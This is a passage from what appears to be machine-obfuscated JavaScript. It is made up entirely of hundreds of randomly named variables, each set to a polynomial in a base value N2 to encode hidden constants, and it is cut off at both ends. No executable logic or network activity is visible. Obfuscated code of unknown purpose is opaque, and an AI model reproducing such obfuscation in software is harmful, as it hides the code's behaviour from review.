2+N2*N2*N2,lx=El+tD*N2+IF*N2*N2+N2*N2*N2,Lc=tD+Oj*N2+mK*N2*N2+N2*N2*N2,Fw=IF+IF*N2+tn*N2*N2+N2*N2*N2,JG=tD+tn*N2+l2*N2*N2,Yn=rG+rG*N2+N2*N2,ES=Rn+Oj*N2+Rn*N2*N2+N2*N2*N2,q7=fD+rG*N2+N2*N2+N2*N2*N2,tw=Rn+IF*N2+tn*N2*N2+N2*N2*N2,IQ=Rn+IF*N2+l2*N2*N2+N2*N2*N2,H6=tn+mK*N2+rG*N2*N2+N2*N2*N2,cM=fD+tD*N2+N2*N2+N2*N2*N2,ZS=El+N2+Oj*N2*N2+N2*N2*N2,Mq=El+Oj*N2+IF*N2*N2+N2*N2*N2,KK=Oj+rG*N2+Rn*N2*N2+N2*N2*N2,mX=Rn+N2+rG*N2*N2+N2*N2*N2,PZ=Rn+El*N2+IF*N2*N2+N2*N2*N2,YD=fD+tn*N2+l2*N2*N2,Ar=Rn+Oj*N2+N2*N2+N2*N2*N2,xg=Rn+rG*N2+IF*N2*N2,W8=fD+El*N2+mK*N2*N2+N2*N2*N2,K7=Rn+IF*N2+rG*N2*N2+N2*N2*N2,m2=IF+l2*N2+l2*N2*N2,NC=l2+mK*N2+l2*N2*N2+N2*N2*N2,YH=Oj+tD*N2+mK*N2*N2+N2*N2*N2,KL=fD+N2+rG*N2*N2,A7=fD+tD*N2+rG*N2*N2+N2*N2*N2,BT=IF+Rn*N2+Rn*N2*N2+N2*N2*N2,wh=rG+El*N2+El*N2*N2+N2*N2*N2,dH=rG+N2+mK*N2*N2+N2*N2*N2,rD=Oj+l2*N2,wK=Rn+El*N2+IF*N2*N2,Ww=IF+IF*N2+El*N2*N2+N2*N2*N2,S6=El+IF*N2+N2*N2+N2*N2*N2,O9=Oj+El*N2+N2*N2+N2*N2*N2,EH=mK+El*N2+tn*N2*N2+N2*N2*N2,wc=Rn+El*N2+mK*N2*N2+N2*N2*N2,C8=mK+tD*N2+N2*N2,kS=mK+N2+N2*N2+N2*N2*N2,lQ=El+tn*N2+l2*N2*N2+N2*N2*N2,W6=mK+tD*N2+N2*N2+N2*N2*N2,nK=IF+IF*N2,P9=Oj+IF*N2+IF*N2*N2+N2*N2*N2,NQ=tD+rG*N2+IF*N2*N2+N2*N2*N2,UG=l2+tn*N2+rG*N2*N2,gH=rG+Rn*N2+N2*N2+N2*N2*N2,Y=tD+l2*N2+tn*N2*N2,hL=IF+El*N2+IF*N2*N2,r9=rG+Oj*N2+Rn*N2*N2+N2*N2*N2,SV=El+l2*N2+mK*N2*N2+N2*N2*N2,AM=IF+N2+El*N2*N2,Yj=IF+El*N2,Kw=mK+l2*N2+N2*N2+N2*N2*N2,Qr=IF+rG*N2+N2*N2+N2*N2*N2,YS=fD+mK*N2+Oj*N2*N2+N2*N2*N2,Yc=fD+IF*N2+rG*N2*N2+N2*N2*N2,OK=IF+l2*N2+El*N2*N2+N2*N2*N2,C0=fD+rG*N2+l2*N2*N2,wP=tn+IF*N2+mK*N2*N2+N2*N2*N2,Fl=rG+El*N2+Rn*N2*N2,XC=Rn+Rn*N2+IF*N2*N2,MS=l2+tD*N2+l2*N2*N2+N2*N2*N2,X6=l2+IF*N2+N2*N2+N2*N2*N2,sT=tn+rG*N2+N2*N2+N2*N2*N2,rx=mK+Rn*N2+l2*N2*N2+N2*N2*N2,OZ=tD+mK*N2+rG*N2*N2+N2*N2*N2,gc=mK+rG*N2+IF*N2*N2+N2*N2*N2,Ed=fD+rG*N2+El*N2*N2+N2*N2*N2,x0=l2+N2+N2*N2,bq=IF+El*N2+Rn*N2*N2+N2*N2*N2,cQ=Oj+l2*N2+mK*N2*N2+N2*N2*N2,Vc=fD+rG*N2+mK*N2*N2+N2*N2*N2,mg=IF+Oj*N2+Rn*N2*N2,xZ=IF+El*N2+El*N2*N2+N2*N2*N2,VM=fD+mK*N2+Rn*N2*N2,TH=rG+rG*N2+l2*N2*N2+N2*N2*N2,GB=tn+Oj*N2+l2*N2*N2,rl=l2+Rn*N2+l2*N2*N2,n6=mK+N2+IF*N2*N2+N2*N2*N2,I2=l2+tn*N2+l2*N2*N2,ZI=rG+tD*N2+IF*N2*N2+N2*N2*N2,fB=Oj+El*N2+El*N2*N2+N2*N2*N2,w7=fD+rG*N2+rG*N2*N2+N2*N2*N2,J6=IF+Oj*N2+Rn*N2*N2+N2*N2*N2,Wn=fD+N2+l2*N2*N2,jr=fD+l2*N2+rG*N2*N2+N2*N2*N2,bT=El+l2*N2+l2*N2*N2+N2*N2*N2,fx=fD+El*N2+IF*N2*N2+N2*N2*N2,M2=rG+IF*N2+N2*N2,GD=tD+rG*N2+mK*N2*N2+N2*N2*N2,z7=mK+mK*N2+IF*N2*N2+N2*N2*N2,Pg=tn+mK*N2+tn*N2*N2,s9=fD+Oj*N2+N2*N2+N2*N2*N2,Rc=fD+IF*N2+tn*N2*N2+N2*N2*N2,nG=Oj+Oj*N2+IF*N2*N2,RP=mK+Rn*N2+mK*N2*N2+N2*N2*N2,rh=tn+tD*N2+rG*N2*N2+N2*N2*N2,Td=rG+tn*N2+El*N2*N2+N2*N2*N2,cx=rG+tn*N2+IF*N2*N2+N2*N2*N2,jC=IF+N2+IF*N2*N2,wT=tn+l2*N2+tn*N2*N2+N2*N2*N2,hq=tD+tn*N2+El*N2*N2+N2*N2*N2,gn=Rn+Oj*N2,nQ=El+IF*N2+l2*N2*N2+N2*N2*N2,Hl=tn+tD*N2+El*N2*N2+N2*N2*N2,nD=Oj+l2*N2+tD*N2*N2,sP=tn+IF*N2+IF*N2*N2+N2*N2*N2,Ph=Oj+tD*N2+Rn*N2*N2+N2*N2*N2,DM=fD+rG*N2+l2*N2*N2+N2*N2*N2,AQ=El+mK*N2+N2*N2+N2*N2*N2,bb=tn+tD*N2+l2*N2*N2+N2*N2*N2,g7=Oj+N2+El*N2*N2+N2*N2*N2,Ih=rG+tn*N2+N2*N2+N2*N2*N2,Qj=l2+l2*N2+tn*N2*N2,gx=rG+Oj*N2+l2*N2*N2+N2*N2*N2,mB=tD+N2,ZT=tn+IF*N2+l2*N2*N2+N2*N2*N2,IH=tn+mK*N2+Oj*N2*N2+N2*N2*N2,B7=l2+El*N2+mK*N2*N2+N2*N2*N2,mx=IF+Rn*N2+rG*N2*N2+N2*N2*N2,vq=IF+El*N2+N2*N2+N2*N2*N2,KV=Rn+tn*N2,IC=rG+rG*N2+IF*N2*N2,wD=tD+tn*N2+N2*N2+N2*N2*N2,OS=rG+rG*N2+N2*N2+N2*N2*N2,fK=fD+Rn*N2,cS=l2+l2*N2+IF*N2*N2+N2*N2*N2,qF=Oj+l2*N2+El*N2*N2,RS=tD+rG*N2+N2*N2+N2*N2*N2,r6=IF+Oj*N2+l2*N2*N2+N2*N2*N2,gr=El+l2*N2+rG*N2*N2+N2*N2*N2,xw=tD+Rn*N2+IF*N2*N2+N2*N2*N2,TS=rG+IF*N2+IF*N2*N2+N2*N2*N2,Hc=Rn+tn*N2+N2*N2+N2*N2*N2,C=tn+l2*N2,R6=Rn+rG*N2+El*N2*N2+N2*N2*N2,jn=fD+El*N2+l2*N2*N2,TP=rG+l2*N2+mK*N2*N2+N2*N2*N2,rw=Rn+Rn*N2+l2*N2*N2+N2*N2*N2,WF=tD+tn*N2+Rn*N2*N2+N2*N2*N2,Bh=tn+l2*N2+rG*N2*N2+N2*N2*N2,kK=fD+tD*N2,dZ=l2+El*N2+l2*N2*N2+N2*N2*N2,CZ=tD+rG*N2+El*N2*N2+N2*N2*N2,sS=mK+rG*N2+El*N2*N2+N2*N2*N2,pX=l2+IF*N2+rG*N2*N2+N2*N2*N2,DI=El+El*N2+Rn*N2*N2,XT=tD+tD*N2+IF*N2*N2+N2*N2*N2,bL=fD+rG*N2+IF*N2*N2,KQ=Oj+Oj*N2+mK*N2*N2+N2*N2*N2,Ud=rG+N2+l2*N2*N2+N2*N2*N2,Ix=tD+El*N2+mK*N2*N2+N2*N2*N2,Er=tn+tn*N2+El*N2*N2+N2*N2*N2,QZ=IF+tD*N2+El*N2*N2+N2*N2*N2,Y9=Oj+Oj*N2+tn*N2*N2+N2*N2*N2,Q8=IF+tD*N2+N2*N2,Fh=mK+IF*N2+l2*N2*N2+N2*N2*N2,wI=mK+tD*N2+IF*N2*N2,Pc=fD+Oj*N2+l2*N2*N2+N2*N2*N2,Xw=Rn+IF*N2+El*N2*N2+N2*N2*N2,NX=mK+Oj*N2+mK*N2*N2+N2*N2*N2,LB=mK+Oj*N2+Oj*N2*N2,Ig=El+tD*N2+El*N2*N2,hd=El+El*N2+El*N2*N2+N2*N2*N2,H9=fD+mK*N2+El*N2*N2+N2*N2*N2,Rw=rG+rG*N2+Rn*N2*N2+N2*N2*N2,J8=tn+tD*N2+rG*N2*N2,k7=Oj+El*N2+rG*N2*N2+N2*N2*N2,bj=rG+Oj*N2+Rn*N2*N2,mj=fD+Rn*N2+N2*N2,JS=l2+rG*N2+IF*N2*N2+N2*N2*N2,pP=El+mK*N2+Oj*N2*N2+N2*N2*N2,vw=El+Rn*N2+rG*N2*N2+N2*N2*N2,HP=IF+Oj*N2+rG*N2*N2+N2*N2*N2,Wq=El+tn*N2+tn*N2*N2+N2*N2*N2,HX=IF+Rn*N2+N2*N2+N2*N2*N2,tB=Rn+Rn*N2+N2*N2,Aw=El+IF*N2+tD*N2*N2+N2*N2*N2,Ec=tD+Rn*N2+l2*N2*N2+N2*N2*N2,mT=El+Oj*N2+N2*N2+N2*N2*N2,SQ=Oj+El*N2+tn*N2*N2+N2*N2*N2,hC=El+tD*N2+l2*N2*N2,BG=tD+l2*N2+N2*N2,M7=El+rG*N2+mK*N2*N2+N2*N2*N2,pj=Rn+tD*N2,HD=mK+Oj*N2+rG*N2*N2,Zr=tD+tn*N2+l2*N2*N2+N2*N2*N2,XS=tn+El*N2+mK*N2*N2+N2*N2*N2,Lw=El+Rn*N2+tn*N2*N2+N2*N2*N2,nq=El+Oj*N2+El*N2*N2+N2*N2*N2,Rr=El+l2*N2+N2*N2+N2*N2*N2,n0=tn+mK*N2+l2*N2*N2,CM=Rn+IF*N2+l2*N2*N2,I8=IF+Oj*N2+N2*N2,GX=tD+tD*N2+El*N2*N2+N2*N2*N2,BX=mK+tn*N2+tn*N2*N2+N2*N2*N2,q9=El+mK*N2+IF*N2*N2+N2*N2*N2,sh=El+Rn*N2+El*N2*N2+N2*N2*N2,CL=mK+rG*N2+mK*N2*N2+N2*N2*N2,Hr=mK+El*N2+El*N2*N2+N2*N2*N2,bV=rG+tn*N2+l2*N2*N2,Ql=mK+Oj*N2,vS=rG+Oj*N2+IF*N2*N2+N2*N2*N2,zZ=tn+Oj*N2+IF*N2*N2+N2*N2*N2,cK=Oj+IF*N2+N2*N2+N2*N2*N2,E=tD+tD*N2+IF*N2*N2,fC=mK+El*N2,YQ=Oj+mK*N2+Rn*N2*N2+N2*N2*N2,W9=fD+N2+rG*N2*N2+N2*N2*N2,l8=Oj+El*N2+tn*N2*N2,UP=l2+Rn*N2+El*N2*N2+N2*N2*N2,LG=tn+N2+rG*N2*N2+N2*N2*N2,Or=IF+Rn*N2+IF*N2*N2+N2*N2*N2,PM=fD+tD*N2+l2*N2*N2,xS=El+l2*N2+IF*N2*N2+N2*N2*N2,GC=l2+IF*N2+rG*N2*N2,ng=El+Oj*N2+l2*N2*N2,rS=fD+tD*N2+IF*N2*N2+N2*N2*N2,Lh=Rn+tD*N2+tn*N2*N2+N2*N2*N2,hS=tn+El*N2+rG*N2*N2+N2*N2*N2,rc=IF+Rn*N2+l2*N2*N2+N2*N2*N2,tL=rG+N2+rG*N2*N2,II=l2+N2+rG*N2*N2+N2*N2*N2,vP=fD+El*N2+Oj*N2*N2+N2*N2*N2,Tr=IF+l2*N2+N2*N2+N2*N2*N2,B=Oj+l2*N2+rG*N2*N2,m0=Oj+Rn*N2+IF*N2*N2+N2*N2*N2,GL=Rn+tn*N2+rG*N2*N2,WM=IF+mK*N2+N2*N2,Nw=l2+tD*N2+rG*N2*N2+N2*N2*N2,CG=mK+rG*N2,br=El+tD*N2+El*N2*N2+N2*N2*N2,AX=fD+tD*N2+El*N2*N2+N2*N2*N2,vb=El+Oj*N2+Oj*N2*N2+N2*N2*N2,SS=mK+tD*N2+mK*N2*N2+N2*N2*N2,sV=Oj+tD*N2+N2*N2+N2*N2*N2,GV=Oj+N2+Rn*N2*N2,WC=tn+mK*N2+mK*N2*N2+N2*N2*N2,NG=tD+mK*N2+rG*N2*N2,sx=fD+l2*N2+mK*N2*N2+N2*N2*N2,CV=tD+rG*N2+N2*N2,L7=Rn+l2*N2+El*N2*N2+N2*N2*N2,Ax=El+tD*N2+tn*N2*N2+N2*N2*N2,tr=Rn+IF*N2+IF*N2*N2+N2*N2*N2,Bb=IF+rG*N2+l2*N2*N2+N2*N2*N2,FD=fD+tD*N2+N2*N2,L6=tD+tD*N2+N2*N2+N2*N2*N2,VQ=IF+N2+El*N2*N2+N2*N2*N2,LQ=Oj+tn*N2+mK*N2*N2+N2*N2*N2,rg=mK+El*N2+tD*N2*N2,E0=El+l2*N2+El*N2*N2,N7=tD+rG*N2+tn*N2*N2+N2*N2*N2,Cb=El+rG*N2+rG*N2*N2+N2*N2*N2,A9=rG+mK*N2+rG*N2*N2+N2*N2*N2,nj=fD+Rn*N2+l2*N2*N2+N2*N2*N2,Z9=l2+Rn*N2+mK*N2*N2+N2*N2*N2,Kq=IF+Rn*N2+mK*N2*N2+N2*N2*N2,hH=l2+Oj*N2+IF*N2*N2+N2*N2*N2,ql=rG+l2*N2+Rn*N2*N2,tP=El+l2*N2+Rn*N2*N2+N2*N2*N2,OX=tn+Oj*N2+mK*N2*N2+N2*N2*N2,R2=l2+IF*N2+tn*N2*N2,KP=tD+l2*N2+tn*N2*N2+N2*N2*N2,Xl=l2+rG*N2+El*N2*N2,Ob=rG+tD*N2+Oj*N2*N2+N2*N2*N2,sr=mK+tD*N2+tn*N2*N2+N2*N2*N2,VS=tn+mK*N2+El*N2*N2+N2*N2*N2,FH=mK+l2*N2+Rn*N2*N2+N2*N2*N2,IL=rG+IF*N2+Rn*N2*N2,W0=El+rG*N2+El*N2*N2,tG=IF+rG*N2+N2*N2,kC=tn+N2+El*N2*N2+N2*N2*N2,bS=Oj+N2+rG*N2*N2+N2*N2*N2,dq=fD+El*N2+N2*N2+N2*N2*N2,MK=fD+l2*N2,bd=l2+N2+Rn*N2*N2+N2*N2*N2,gT=rG+N2+IF*N2*N2+N2*N2*N2,fw=IF+IF*N2+rG*N2*N2+N2*N2*N2,vc=rG+rG*N2+rG*N2*N2+N2*N2*N2,IS=Oj+IF*N2+Rn*N2*N2+N2*N2*N2,qZ=IF+Rn*N2+El*N2*N2+N2*N2*N2,w9=fD+Rn*N2+Oj*N2*N2+N2*N2*N2,pq=tn+tn*N2+Rn*N2*N2+N2*N2*N2,cZ=tD+l2*N2+rG*N2*N2+N2*N2*N2,hI=l2+El*N2,q0=mK+tD*N2+tn*N2*N2,tM=Oj+rG*N2+El*N2*N2,Wd=Oj+tn*N2+l2*N2*N2+N2*N2*N2,p9=tD+mK*N2+tD*N2*N2+N2*N2*N2,fG=Rn+tD*N2+El*N2*N2,BZ=l2+tn*N2+N2*N2+N2*N2*N2,d6=Oj+tn*N2+N2*N2+N2*N2*N2,Gh=IF+El*N2+tn*N2*N2+N2*N2*N2,R=tn+mK*N2+Rn*N2*N2+N2*N2*N2,YX=Rn+rG*N2+Rn*N2*N2+N2*N2*N2,Ow=mK+mK*N2+l2*N2*N2+N2*N2*N2,ww=tD+tn*N2+IF*N2*N2+N2*N2*N2,Dc=tD+Oj*N2+IF*N2*N2+N2*N2*N2,gw=Oj+tD*N2+rG*N2*N2+N2*N2*N2,Nx=rG+El*N2+IF*N2*N2+N2*N2*N2,nM=tD+tD*N2+rG*N2*N2,Xr=rG+Oj*N2+mK*N2*N2+N2*N2*N2,bx=Rn+tn*N2+l2*N2*N2+N2*N2*N2,pV=tn+rG*N2,dF=mK+El*N2+rG*N2*N2,Yq=tn+IF*N2+N2*N2+N2*N2*N2,kB=El+tn*N2+tn*N2*N2,fM=tD+tD*N2,lH=IF+N2+rG*N2*N2+N2*N2*N2,PP=mK+N2+tn*N2*N2+N2*N2*N2,Hb=l2+El*N2+El*N2*N2+N2*N2*N2,vI=IF+l2*N2+tn*N2*N2+N2*N2*N2,rd=El+IF*N2+tn*N2*N2+N2*N2*N2,sM=l2+N2+rG*N2*N2,jQ=tD+IF*N2+mK*N2*N2+N2*N2*N2,FX=tn+tn*N2+N2*N2+N2*N2*N2,Qq=tn+IF*N2+Oj*N2*N2+N2*N2*N2,dL=Oj+N2,MI=IF+mK*N2+rG*N2*N2,qP=Oj+N2+IF*N2*N2+N2*N2*N2,Bx=El+rG*N2+N2*N2+N2*N2*N2,w6=IF+tD*N2+N2*N2+N2*N2*N2,fl=fD+rG*N2,xX=Rn+rG*N2+rG*N2*N2+N2*N2*N2,xT=Oj+El*N2+mK*N2*N2+N2*N2*N2,x6=rG+l2*N2+El*N2*N2+N2*N2*N2,zq=tD+tD*N2+Rn*N2*N2+N2*N2*N2,bZ=Rn+Rn*N2+rG*N2*N2+N2*N2*N2,Tx=Oj+rG*N2+rG*N2*N2+N2*N2*N2,Dn=Rn+N2+IF*N2*N2,F2=mK+mK*N2+tn*N2*N2+N2*N2*N2,dX=Oj+l2*N2+El*N2*N2+N2*N2*N2,Dh=Oj+rG*N2+mK*N2*N2+N2*N2*N2,EC=rG+IF*N2+l2*N2*N2,cr=IF+tD*N2+IF*N2*N2+N2*N2*N2,mq=Oj+El*N2+Rn*N2*N2+N2*N2*N2,XV=tn+rG*N2+tD*N2*N2,mG=Rn+l2*N2+N2*N2,rT=l2+IF*N2+tn*N2*N2+N2*N2*N2,Kd=tn+Oj*N2+Rn*N2*N2+N2*N2*N2,M0=Rn+l2*N2+El*N2*N2,LL=tD+IF*N2+N2*N2,RZ=Rn+N2+tn*N2*N2+N2*N2*N2,zM=fD+N2+l2*N2*N2+N2*N2*N2,dD=l2+mK*N2+El*N2*N2+N2*N2*N2,VZ=IF+rG*N2+El*N2*N2+N2*N2*N2,Sb=mK+rG*N2+l2*N2*N2+N2*N2*N2,k0=rG+tn*N2+Rn*N2*N2,Kh=Rn+mK*N2+El*N2*N2+N2*N2*N2,nH=tD+Rn*N2+tn*N2*N2+N2*N2*N2,gL=Oj+Oj*N2+l2*N2*N2+N2*N2*N2,Gl=IF+IF*N2+Rn*N2*N2+N2*N2*N2,wV=IF+Rn*N2+IF*N2*N2,th=l2+N2+l2*N2*N2+N2*N2*N2,VG=Oj+IF*N2,qQ=tD+Oj*N2+N2*N2+N2*N2*N2,L9=tD+IF*N2+El*N2*N2+N2*N2*N2,cB=l2+rG*N2,I9=tD+l2*N2+tD*N2*N2+N2*N2*N2,nx=l2+Rn*N2+IF*N2*N2+N2*N2*N2,Oq=fD+rG*N2+Oj*N2*N2+N2*N2*N2,X9=tD+Oj*N2+El*N2*N2+N2*N2*N2,w0=fD+l2*N2+N2*N2,Fx=tD+mK*N2+N2*N2+N2*N2*N2,xG=IF+mK*N2+rG*N2*N2+N2*N2*N2,fX=El+l2*N2+El*N2*N2+N2*N2*N2,b6=Rn+IF*N2+N2*N2+N2*N2*N2,hV=tD+l2*N2,xq=Rn+N2+Oj*N2*N2+N2*N2*N2,IZ=l2+IF*N2+mK*N2*N2+N2*N2*N2,Wb=IF+N2+IF*N2*N2+N2*N2*N2,WK=IF+tn*N2+l2*N2*N2+N2*N2*N2,xC=mK+l2*N2+IF*N2*N2+Rn*N2*N2*N2+rG*N2*N2*N2*N2,Yd=El+Rn*N2+Rn*N2*N2+N2*N2*N2,VP=IF+mK*N2+Oj*N2*N2+N2*N2*N2,O0=rG+Rn*N2+tn*N2*N2,DL=fD+rG*N2+tn*N2*N2,UD=l2+Rn*N2+IF*N2*N2,p7=tD+El*N2+El*N2*N2+N2*N2*N2,N8=tn+rG*N2+Rn*N2*N2+N2*N2*N2,sD=l2+l2*N2+IF*N2*N2,QH=l2+rG*N2+El*N2*N2+N2*N2*N2,cC=fD+IF*N2+El*N2*N2,YK=El+Rn*N2+N2*N2,SG=Rn+tn*N2+l2*N2*N2,wb=tD+mK*N2+Rn*N2*N2+N2*N2*N2,Cq=rG+rG*N2+tn*N2*N2+N2*N2*N2,lh=Oj+IF*N2+mK*N2*N2+N2*N2*N2,AT=rG+IF*N2+l2*N2*N2+N2*N2*N2,HK=El+N2,v0=tn+N2+tD*N2*N2,TG=tn+Rn*N2,HS=l2+Oj*N2+N2*N2+N2*N2*N2,qB=l2+IF*N2,m9=mK+tn*N2+Rn*N2*N2+N2*N2*N2,g6=tn+N2+tn*N2*N2+N2*N2*N2,YF=l2+tn*N2+N2*N2,vX=IF+IF*N2+l2*N2*N2+N2*N2*N2,Ol=tD+Oj*N2+N2*N2,GG=l2+Rn*N2+N2*N2,E7=l2+Rn*N2+Rn*N2*N2+N2*N2*N2,Xx=El+IF*N2+El*N2*N2+N2*N2*N2,fb=tn+l2*N2+mK*N2*N2+N2*N2*N2,kd=rG+rG*N2+IF*N2*N2+N2*N2*N2,j6=tD+N2+Rn*N2*N2+N2*N2*N2,Mc=fD+Oj*N2+Oj*N2*N2+N2*N2*N2,AS=rG+rG*N2+El*N2*N2+N2*N2*N2,SM=IF+N2,fZ=mK+Rn*N2+IF*N2*N2+N2*N2*N2,zc=mK+mK*N2+rG*N2*N2+N2*N2*N2,nI=fD+tn*N2+IF*N2*N2,R7=fD+IF*N2+Oj*N2*N2+N2*N2*N2,O8=mK+tn*N2+Rn*N2*N2,OI=l2+N2,HB=fD+tn*N2+tn*N2*N2,x7=tn+Rn*N2+El*N2*N2+N2*N2*N2,KT=tD+Oj*N2+Oj*N2*N2+N2*N2*N2,DS=tD+tD*N2+tn*N2*N2+N2*N2*N2,TB=mK+El*N2+tn*N2*N2,gX=Rn+tn*N2+El*N2*N2+N2*N2*N2,Tb=l2+rG*N2+tn*N2*N2+N2*N2*N2,AZ=l2+tD*N2+IF*N2*N2+N2*N2*N2,Mx=Rn+El*N2+l2*N2*N2+N2*N2*N2,zb=tn+rG*N2+IF*N2*N2+N2*N2*N2,mn=tD+IF*N2+rG*N2*N2,WZ=Oj+Rn*N2+rG*N2*N2+N2*N2*N2,f9=tD+N2+N2*N2+N2*N2*N2,TL=rG+N2+IF*N2*N2,VB=fD+N2+IF*N2*N2,M9=Rn+Rn*N2+Rn*N2*N2+N2*N2*N2,I0=tn+N2,nd=IF+tn*N2+tn*N2*N2+N2*N2*N2,t9=tn+rG*N2+l2*N2*N2+N2*N2*N2,OF=tn+Rn*N2+IF*N2*N2,jT=mK+El*N2+l2*N2*N2+N2*N2*N2,f8=mK+El*N2+IF*N2*N2,xc=Rn+Oj*N2+rG*N2*N2+N2*N2*N2,BP=fD+N2+IF*N2*N2+N2*N2*N2,Vq=rG+El*N2+l2*N2*N2+N2*N2*N2,Xd=IF+l2*N2+IF*N2*N2+N2*N2*N2,CX=tn+IF*N2+El*N2*N2+N2*N2*N2,U6=El+N2+IF*N2*N2+N2*N2*N2,GH=fD+El*N2+l2*N2*N2+N2*N2*N2,SB=fD+l2*N2+tD*N2*N2,tx=Rn+rG*N2+N2*N2+N2*N2*N2,Zh=fD+tn*N2+Oj*N2*N2+N2*N2*N2,PS=rG+N2+tn*N2*N2+N2*N2*N2,EL=tD+rG*N2+El*N2*N2,X7=rG+N2+Rn*N2*N2+N2*N2*N2,PV=Rn+l2*N2+IF*N2*N2,QP=IF+Oj*N2+mK*N2*N2+N2*N2*N2,lq=Rn+Oj*N2+tn*N2*N2+N2*N2*N2,kq=mK+El*N2+Rn*N2*N2+N2*N2*N2,RQ=l2+IF*N2+El*N2*N2+N2*N2*N2,Bn=tD+mK*N2+N2*N2,Jd=Oj+rG*N2+l2*N2*N2+N2*N2*N2,mw=Rn+mK*N2+Oj*N2*N2+N2*N2*N2,wF=fD+l2*N2+l2*N2*N2,bQ=tD+El*N2+IF*N2*N2+N2*N2*N2,dT=tD+N2+l2*N2*N2+N2*N2*N2,WG=Rn+El*N2,dh=fD+tn*N2+l2*N2*N2+N2*N2*N2,J2=Oj+rG*N2+rG*N2*N2,CS=Rn+El*N2+Rn*N2*N2+N2*N2*N2,Ex=tD+El*N2+N2*N2+N2*N2*N2,V7=mK+mK*N2+N2*N2+N2*N2*N2,cc=rG+Rn*N2+rG*N2*N2+N2*N2*N2,D9=rG+mK*N2+IF*N2*N2+N2*N2*N2,XP=l2+tD*N2+Rn*N2*N2+N2*N2*N2,jV=fD+Oj*N2+IF*N2*N2,bX=Rn+Rn*N2+El*N2*N2+N2*N2*N2,mC=Rn+mK*N2+mK*N2*N2+N2*N2*N2,RK=Rn+mK*N2+El*N2*N2,QB=fD+IF*N2+mK*N2*N2+N2*N2*N2,zl=El+IF*N2+Rn*N2*N2+N2*N2*N2,H7=l2+Rn*N2+Oj*N2*N2+N2*N2*N2,Rq=tD+IF*N2+N2*N2+N2*N2*N2,Wl=mK+El*N2+mK*N2*N2+N2*N2*N2,x2=Oj+IF*N2+N2*N2,SZ=IF+Rn*N2+tD*N2*N2+N2*N2*N2,jd=Oj+l2*N2+N2*N2+N2*N2*N2,Pr=mK+tn*N2+mK*N2*N2+N2*N2*N2,qG=mK+Rn*N2,Mg=IF+l2*N2+N2*N2,Cl=IF+rG*N2+tn*N2*N2,p6=l2+Rn*N2+l2*N2*N2+N2*N2*N2,vQ=Oj+l2*N2+Rn*N2*N2+N2*N2*N2,hK=mK+Rn*N2+El*N2*N2,vV=tn+IF*N2+rG*N2*N2+N2*N2*N2,IK=IF+tD*N2,l7=El+Oj*N2+mK*N2*N2+N2*N2*N2,kw=rG+mK*N2+mK*N2*N2+N2*N2*N2,AH=tD+l2*N2+l2*N2*N2+N2*N2*N2,H0=tn+l2*N2+IF*N2*N2,NF=IF+l2*N2+Rn*N2*N2+N2*N2*N2,gB=l2+IF*N2+IF*N2*N2,bC=rG+l2*N2+El*N2*N2,lw=fD+tn*N2+Rn*N2*N2+N2*N2*N2,XL=IF+l2*N2+Oj*N2*N2,JQ=tD+N2+El*N2*N2+N2*N2*N2,E8=IF+Rn*N2+N2*N2,Ib=l2+El*N2+N2*N2+N2*N2*N2,Tc=Oj+tn*N2+IF*N2*N2+N2*N2*N2,N9=mK+l2*N2+El*N2*N2+N2*N2*N2,kM=Oj+El*N2+l2*N2*N2,GQ=l2+tn*N2+l2*N2*N2+N2*N2*N2,c7=mK+tn*N2+l2*N2*N2+N2*N2*N2,fh=El+IF*N2+Oj*N2*N2+N2*N2*N2,bB=rG+l2*N2,X=El+tn*N2+IF*N2*N2,j0=Rn+rG*N2+mK*N2*N2+N2*N2*N2,pn=IF+tD*N2+Rn*N2*N2,dK=El+tn*N2+Rn*N2*N2,V=l2+El*N2+l2*N2*N2,b9=IF+N2+Rn*N2*N2+N2*N2*N2,BV=rG+El*N2+rG*N2*N2+N2*N2*N2,EX=tD+tD*N2+mK*N2*N2+N2*N2*N2,ZF=rG+IF*N2,MT=tD+tn*N2+tn*N2*N2+N2*N2*N2,bw=l2+Rn*N2+tn*N2*N2+N2*N2*N2,JC=tn+Rn*N2+Rn*N2*N2,NZ=fD+Oj*N2+El*N2*N2+N2*N2*N2,dQ=tn+rG*N2+rG*N2*N2+N2*N2*N2,MG=IF+N2+tn*N2*N2,UQ=tD+Rn*N2+mK*N2*N2+N2*N2*N2,S9=Oj+mK*N2+El*N2*N2+N2*N2*N2,Y6=IF+l2*N2+Oj*N2*N2+N2*N2*N2,rM=tD+N2+N2*N2,jL=fD+Rn*N2+rG*N2*N2,MM=mK+tD*N2+tD*N2*N2,wX=l2+N2+tn*N2*N2+N2*N2*N2,YP=mK+Oj*N2+N2*N2+N2*N2*N2,ZM=mK+El*N2+N2*N2+N2*N2*N2,zQ=Rn+Oj*N2+El*N2*N2+N2*N2*N2,pM=Rn+Oj*N2+Rn*N2*N2,nl=tn+tn*N2+IF*N2*N2,Dd=Rn+l2*N2+rG*N2*N2+N2*N2*N2,fq=Rn+mK*N2+IF*N2*N2+N2*N2*N2,ET=l2+l2*N2+N2*N2+N2*N2*N2,Kg=Rn+El*N2+l2*N2*N2,RX=rG+Oj*N2+N2*N2+N2*N2*N2,bh=IF+Oj*N2+IF*N2*N2+N2*N2*N2,jg=tn+N2+Oj*N2*N2+N2*N2*N2,ZG=Oj+Oj*N2+N2*N2,FC=tn+tD*N2+tD*N2*N2,Zl=tn+El*N2+rG*N2*N2,qq=Rn+N2+IF*N2*N2+N2*N2*N2,FB=IF+IF*N2+N2*N2,U9=tD+N2+mK*N2*N2+N2*N2*N2,Bj=l2+tD*N2+l2*N2*N2,JK=Oj+IF*N2+El*N2*N2,Ml=rG+rG*N2+l2*N2*N2,qd=mK+N2+El*N2*N2+N2*N2*N2,xB=l2+Rn*N2+tn*N2*N2,ZX=fD+tD*N2+l2*N2*N2+N2*N2*N2,A0=Rn+tD*N2+l2*N2*N2+rG*N2*N2*N2+rG*N2*N2*N2*N2,KD=fD+mK*N2+l2*N2*N2,A=El+El*N2+l2*N2*N2+N2*N2*N2,LS=l2+l2*N2+Rn*N2*N2+N2*N2*N2,WS=Rn+N2+El*N2*N2+N2*N2*N2,LH=fD+IF*N2+Rn*N2*N2+N2*N2*N2,Vd=tn+El*N2+N2*N2+N2*N2*N2,Iq=Oj+mK*N2+mK*N2*N2+N2*N2*N2,hw=fD+Rn*N2+tn*N2*N2+N2*N2*N2,J7=fD+l2*N2+IF*N2*N2+N2*N2*N2,JV=mK+mK*N2+N2*N2,nh=fD+tD*N2+Rn*N2*N2+N2*N2*N2,n9=l2+tn*N2+IF*N2*N2+N2*N2*N2,qn=rG+tD*